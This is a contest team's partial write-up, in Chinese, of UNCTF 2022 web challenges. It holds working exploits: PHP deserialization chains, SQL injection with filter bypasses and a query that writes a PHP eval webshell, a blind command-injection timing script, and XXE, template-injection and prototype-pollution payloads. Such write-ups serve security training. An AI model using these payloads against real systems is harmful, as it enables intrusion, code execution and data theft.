2022 UNCTF部分WP
队名:╰( ̄ω ̄o)
分数 2644
排名 16/830

WEB 签到-吉林警察学院

源码给了个账号密码,
不是sql注入。发现输入20200102时,回显了一个f
跑一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from urllib import parseimport timeimport requestsburp0_url = "http://333f6826-f781-43f2-9be2-e964607ce7f7.node.yuzhian.com.cn:80/index.php" burp0_headers = {"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0" , "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" , "Accept-Language" : "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" , "Accept-Encoding" : "gzip, deflate" , "Content-Type" : "application/x-www-form-urlencoded" , "Origin" : "http://333f6826-f781-43f2-9be2-e964607ce7f7.node.yuzhian.com.cn" , "Connection" : "close" , "Referer" : "http://333f6826-f781-43f2-9be2-e964607ce7f7.node.yuzhian.com.cn/index.php" , "Upgrade-Insecure-Requests" : "1" } flag="" for i in range (2 ,50 ): if i<10 : username="2020010%d" %i else : username = "202001%d" % i burp0_data = {"username" :username, "password" : "20200101" , "submit" : "\xe6\x8f\x90\xe4\xba\xa4\xe6\x9f\xa5\xe8\xaf\xa2" } re=requests.post(burp0_url, headers=burp0_headers, data=burp0_data) if parse.quote(re.text).replace("%0D%0A" ,"" )[-2 :] == "7B" : flag+="{" continue if parse.quote(re.text).replace("%0D%0A" ,"" )[-2 :] == "7D" : flag+="}" break flag+=parse.quote(re.text).replace("%0D%0A" ,"" )[-1 ] time.sleep(0.5 ) print (flag) print (flag)
ezunseri-西华大学

源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 <?php highlight_file (__FILE__ );error_reporting (0 );class Exec public $content ; public function execute ($var eval ($this ->content); } public function __get ($name echo $this ->content; } public function __invoke ( $content = $this ->execute ($this ->content); } public function __wakeup ( { $this ->content = "" ; die ("1!5!" ); } } class Test public $test ; public $key ; public function __construct ( $this ->test = "test123" ; } public function __toString ( $name = $this ->test; $name (); } } class Login private $name ; public $code = " JUST FOR FUN" ; public $key ; public function __construct ($name ="UNCTF" $this ->name = $name ; } public function show ( echo $this ->name.$this ->code; } public function __destruct ( if ($this ->code = '3.1415926' ){ return $this ->key->name; } } } if (isset ($_GET ['pop' ])){ $a = unserialize ($_GET [pop]); }else { $a = new Login (); $a ->show (); }
链子:
1 Login::s__destruct()--->Exec::__get()--->Test::__toString()--->Exec::invoke()--->Exec::execute()
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 <?php class Exec public $content ; public function __construct ($n $this ->content = $n ; } } class Test public $test ; public $key ; } class Login public $name ; public $code ; public $key ; } $tes =new Test ();$tes ->test=new Exec ("system('cat /flag');" );$log =new Login ();$log ->key=new Exec ($tes );echo (str_replace ("Exec\":1" ,"Exec\":2" ,serialize ($log )));
随便注-云南警官学院
回显被隐藏了,用bp打的。
关键字替换为空,双写绕过,没有information_schema表,用mysql.innodb_table_stats代替,再无列名注入
过滤了:
1 select,where,from,use,update,or,and,order,show
payload:
1 ?id=1'union+selselectect+1,database();%00
得到信息
1 2 3 4 5 6 7 database:admin version:10.4.13-MariaDB FLAG_TABLE,news,users ctftraining,mysql
查表
1 2 ?id=0'union+selselectect+5,(selselectect+group_concat(`1`)+frfromom+(selselectect+1+union+seleselectct+*+frfromom/**/ctftraining.FLAG_TABLE)a);%00
flag不在表内
写马
1 ?id=0'union+selselectect+5,0x3c3f706870206576616c28245f504f53545b636d645d293b3f3e+into+dumpfile+"/var/www/html/shell.php";%00
flag在根目录。
poppop-中国人民公安大学
源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <?php class A public $code = "" ; function __call ($method ,$args eval ($this ->code); } function __wakeup ( $this ->code = "" ; } } class B public $key ; function __destruct ( echo $this ->key; } } class C private $key2 ; function __toString ( { return $this ->key2->abab (); } } if (isset ($_POST ['poc' ])) { unserialize ($_POST ['poc' ]); }else { highlight_file (__FILE__ ); }
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 <?php class A public $code = "" ; } class B public $key ; } class C private $key2 ; function __construct ($a $this ->key2=$a ; } } $a1 =new A ();$a1 ->code="phpinfo();" ;$c1 =new C ($a1 );$b1 =new B ();$b1 ->key=$c1 ;echo urlencode (str_replace ("A\":1" ,"A\":2" ,serialize ($b1 )));



easy_rce-西南科技大学
rce布尔盲注
源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php if (isset ($_GET ['code' ])){ $code =$_GET ['code' ]; if (!preg_match ('/\@|\#|\%|:|&|;|\\\\|"|\'|`|\.|\&|\*|>|<|nc|wget|bash|sh|netcat|grep|base64|rev|curl|wget|php|ping|cat|fl|mkdir/i' ,$code )){ exec ($code ,$output ,$return_val ); if (!$return_val ) echo "success" ; else { echo "fail" ; } } else { die ("小黑子,露出只因脚了吧" ); } } else { highlight_file (__FILE__ ); } ?>
发现
1 if [ t == t ]%0athen sleep 3%0afi
成功执行。可以截取字符进行逐个比对。
;用%0a绕过,`用$()绕过。
得到命令
1 ?code=if [ $(tac /f?ag |awk NR=1 |cut -c 1) == U ]%0a then sleep 3%0afi
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import requestsimport timecmd = 'tac /f?ag' result = '' proxies={'http' :'http://127.0.0.1:8080' ,'https' :'https://127.0.0.1:8080' } for j in range (1 , 50 ): for k in range (32 , 128 ): time.sleep(0.5 ) payload = f"if [ $({cmd} |awk NR==1|cut -c {j} ) == {chr (k)} ]%0a then sleep 1%0afi" payload = '?code=' + payload url = 'http://1c6e61dc-14c1-4eaf-b82d-477f7ea47fb2.node.yuzhian.com.cn/' t1=time.time() requests.get(url + payload) t2=time.time() if t2-t1>1 : print (t2-t1) result+=chr (k) print (payload) print (result) break result = result + "\n"
ezgame-浙江师范大学
main.js搜索UNCTF发现以下字段,组合得到flag,注意对比之前flag的格式
1 2 3 4 5 6 7 8 9 a27d-6f88- 49fb-a510- fe7b163f8d unctf{c5f9 d3}
UNCTF{c5f9a27d-6f88-49fb-a510-fe7b163f8dd3}
UNCTF{c5f949fb-a510-a27d-6f88-fe7b163f8dd3}
试一下就行

听说php有一个xxe-西南科技大学
dom.php
1 2 3 4 <?php $data = file_get_contents ('php://input' ); $dom = new DOMDocument (); $dom->loadXML ($data ); print_r ($dom );
payload:
1 2 3 4 5 6 7 <?xml version="1.0" encoding="utf-8"?> <!DOCTYPE xxe [ <!ELEMENT name ANY > <!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=/flag" >]> <root> <name>&xxe;</name> </root>
babyphp-中国人民公安大学
index.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php highlight_file (__FILE__ );error_reporting (0 );if (isset ($_POST ["a" ])){ if ($_POST ["a" ]==0 &&$_POST ["a" ]!==0 ){ if (isset ($_POST ["key1" ])&isset ($_POST ["key2" ])){ $key1 =$_POST ["key1" ]; $key2 =$_POST ["key2" ]; if ($key1 !==$key2 &&sha1 ($key1 )==sha1 ($key2 )){ if (isset ($_GET ["code" ])){ $code =$_GET ["code" ]; if (!preg_match ("/flag|system|txt|cat|tac|sort|shell|\.| |\'/i" , $code )){ eval ($code ); }else { echo "有手就行</br>" ; } }else { echo "老套路了</br>" ; } }else { echo "很简单的,很快就拿flag了~_~</br>" ; } }else { echo "百度就能搜到的东西</br>" ; } }else { echo "easy 不 easy ,baby 真 baby,都是玩烂的东西,快拿flag!!!</br>" ; } }
弱类型,sha1绕过+rce
payload:
1 2 3 index.php?code=passthru("nl%09/fla*"); post: a=0a&key1[]=0&key2[]=1
快乐三消-河南理工大学
git泄露,扫描出来一堆文件,还有一个登录界面。
访问phpinfo.php即可得到flag。
babynode-云南大学

源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 app.post('/', function(req, res) { var flag='flag'; var admin = { } ; let user = { } ; try{ copy(user, req.body);} catch (error) { res.send("copy error" ); return; } if(admin.id==='unctf') { res.end(flag); } else { return res.end("error" ); } } )
nodejs原型链污染,参考 ,没玩过,以后有空补上原理
利用这里可实现原型链污染,使得admin继承Object.prototype
payload:
1 2 3 { "__proto__" : { "id" : "unctf" } }
content-type记得改为json

easy ssti-金陵科技学院
只过滤了class的SSTI
app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 from flask import Flask, request, render_template, render_template_string, redirect, url_forimport reapp = Flask(__name__) @app.route(& def home( return render_template(& @app.route(& def chall( if request.method == & name = request.form[& if name.find(& return render_template(& template = & <html> <head><title>恭喜你</title></head> <body> <center> <h1>恭喜你登录进来了</h1> <br><br> <h3>flag就在 <br> 我草 我flag呢 <br> flag,到底应该如何实现。 flag,到底应该如何实现。 <br> 要想清楚,flag,到底是一种怎么样的存在。 那么, flag因何而发生?这种事实对本人来说意义重大,相信对这个世界也是有一定意义的。 <br> 莎士比亚在不经意间这样说过,本来无望的事,大胆尝试,往往能成功。 <br> 这启发了我, 我们不得不面对一个非常尴尬的事实,那就是, 笛卡儿曾经说过,阅读一切好书如同和过去最杰出的人谈话。 <br> 这句话语虽然很短,但令我浮想联翩。<br> 我认为, 海贝尔在不经意间这样说过,人生就是学校。<br> 在那里,与其说好的教师是幸福,不如说好的教师是不幸。<br> 我希望诸位也能好好地体会这句话。 博在不经意间这样说过,一次失败,只是证明我们成功的决心还够坚强。 维我希望诸位也能好好地体会这句话。<br> 现在,解决flag的问题,是非常非常重要的。 所以, 我们都知道,只要有意义,那么就必须慎重考虑。<br> 所以, 既然如何, flag,发生了会如何,不发生又会如何。 <br> </center> <center> <h4>你好 %s<br> 找什么flag玩玩游戏吧,ctf也就图一乐<br> 我知道你很急,但是你先别急<br> 虽然你找不到flag,但是也许你可以点点下面的按钮祝福我早日脱单<br></h4> <button id =& <style> display: block; cursor: pointer; width: 160px; text-align: center; border: 1px solid } </style> <table border=& <tr> <td><p id =& </tr> </table> <script> document.getElementById(& document.getElementById(& }; </script> </center> </body> </html> & return render_template_string(template ) if __name__ == & app.debug = True app.run(port=5000 )
payload:
1 user={{x.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('env').read()")}}&pwd=123456
flag藏在env里
302与深大-深圳大学
bp抓包打
flag在env里

easy_upload-云南警官学院
上传shell.php,改mime为image/png
接着执行命令
找到
cat flag
我太喜欢bilibili大学啦–中北大学
打开就是phpinfo()送flag

世界和平-西南科技大学
堆叠注入
被过滤的明文会回显信息
1 其实台下的观众就我一个,其实我也看出你有点不舍。是否还值得...
,用大写绕过会被替换为空,所以大写+双写绕过
payload:
1 0;SESETT @a=0x73656c656374202a2066726f6d20466c6167;PREPPREPAREARE ark FRFROMOM @a;execute ark;%00
或者
1 2 query=0;show columns FRFROMOM FlFlagag; query=0;SELSELECTECT FlFlagag FRFROMOM FlFlagag;
Sqlsql-中国人民公安大学
也是堆叠注入
给了源码附件,审计发现,所有地方都对username和studentid两个字段的输入进行了过滤
使用函数如下
1 2 3 4 5 6 7 function addslashes_deep ($value if (empty ($value )){ return $value ; }else { return is_array ($value ) ? array_map ('addslashes_deep' , $value ): addslashes ($value ); } }
addslashes进行转义,并且
1 mysqli_query ($mysqli ,"set names utf8" );
排除宽字节(我觉得应该没了),最后在index.php发现存在漏洞
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 if ($result = $mysqli ->query ("select * from score where username='" .addslashes_deep ($_SESSION ['username' ])."'" )) { if ($result ->num_rows) { $result ->close (); echo "<script>alert(\"用户已完成考试\");</script>" ; } else { $query = "insert into score values (NULL, '" .addslashes_deep ($_SESSION ['username' ])."', $getscroe );insert into userAnswer values (NULL, '" .$_SESSION ['username' ]."', '" .$_POST ['q1' ]."', '" .$_POST ['q2' ]."', '" .$_POST ['q3' ]."', '" .$_POST ['q4' ]."', '" .$_POST ['q5' ]."')" ; if ($mysqli ->multi_query ($query )===TRUE ) { $mysqli ->close (); echo "<script>alert(\"已完成考试!\");</script>" ; echo "<script language='JavaScript'>location.replace('index.php')</script>" ; } else { exit ("something error!" ); } } }
对q1q2等参数无过滤,直接拼接,很明显的漏洞。
先创建一个用户,登录,答题,抓修改提交答案的包
payload:
1 2 3 q1=1&q2=2&q3=3&q4=2&q5=');insert into users values (NULL, '88', '309'); q1=1&q2=2&q3=3&q4=2&q5=');UPDATE users SET studentid='011' WHERE username='8';
测试一下,发现可行。
试图update修改修改admin密码,结果压根没有admin用户。
1 q1=1&q2=2&q3=3&q4=2&q5=');insert into users values (NULL, 'admin', '123');
成功登录
随便查找一个用户成绩
得到flag。
我太喜欢bilibili大学啦修复版-中北大学

phpinfo得到hint1:
1 2 3 YWRtaW5fdW5jdGYucGhw admin_unctf.php
抓admin_unctf.php包,得到hint2
1 2 3 dW5jdGYyMDIyL3VuY3RmMjAyMg== unctf2022/unctf2022
可知是一个登录密码,登录得到源码
